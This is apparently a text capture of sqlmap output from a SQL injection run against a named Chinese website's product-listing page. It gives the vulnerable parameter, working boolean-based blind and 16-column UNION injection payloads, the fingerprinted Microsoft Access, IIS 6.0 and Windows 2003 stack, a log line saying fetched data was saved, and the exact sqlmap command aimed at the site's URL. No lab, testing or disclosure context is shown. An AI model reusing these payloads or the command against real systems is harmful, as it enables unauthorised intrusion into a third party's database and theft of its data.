 sqlmap.py
Parameter: xx_chanpin_class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xx_chanpin_class_id=75 AND 1451=1451
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: xx_chanpin_class_id=75 UNION ALL SELECT CHR(58)&CHR(116)&CHR(102)&C
HR(119)&CHR(58)&CHR(119)&CHR(107)&CHR(114)&CHR(80)&CHR(71)&CHR(72)&CHR(88)&CHR(7
9)&CHR(78)&CHR(102)&CHR(58)&CHR(117)&CHR(101)&CHR(116)&CHR(58),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects
%00
---
[14:45:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:45:41] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.jhsysb.cn'
[*] shutting down at 14:45:41
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.jhsysb.cn/Chanpin_L.asp?x
x_chanpin_class_id=75"